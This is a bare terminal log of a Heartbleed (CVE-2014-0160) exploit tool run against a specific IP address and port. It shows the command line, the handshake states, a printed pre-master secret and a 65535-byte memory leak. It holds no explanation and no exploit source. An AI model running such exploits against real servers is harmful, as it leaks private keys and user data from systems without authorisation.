 -bash-4.2$ ./hb -s 165.246.38.151 -p 12147 -f out -t 1
[ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit
[ =============================================================
[ connecting to 165.246.38.151 12147/tcp
[ connected to 165.246.38.151 12147/tcp
SSL3_connect begins
(client)SSL3_ST_CR_SRVR_HELLO_B(server get hello)
(client)SSL3_ST_CR_CERT_B(client get server certificate)
(client)SSL3_ST_CR_KEY_EXCH_B(client get exchange key)
(client)SSL3_ST_CR_CERT_REQ_B(client request certificate)
(client)SSL3_ST_CR_SRVR_DONE_B(client get server done)
(client)SSL3_ST_CW_KEY_EXCH_B(client send exchange key)
pre_master secret size : 48
03 03 a3 b6 2f 67 0c 49 36 45 70 2b 5b f7 62 33 2c 5b 69 34 8e 1a 75 86 10 73 14
11 8b 39 59 9a e3 f6 ca b4 f0 40 04 29 e2 49 2d 6d 18 2b 98 7a e1 03
(client)SSL3_ST_CW_CHANGE_B
(client)SSL3_ST_CW_FINISHED_B(client send finished)
(client)SSL3_ST_CR_FINISHED_B(client get server finished)
[ <3 <3 <3 heart bleed <3 <3 <3
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ heartbleed leaked length=65535
[ final record type=24, length=16384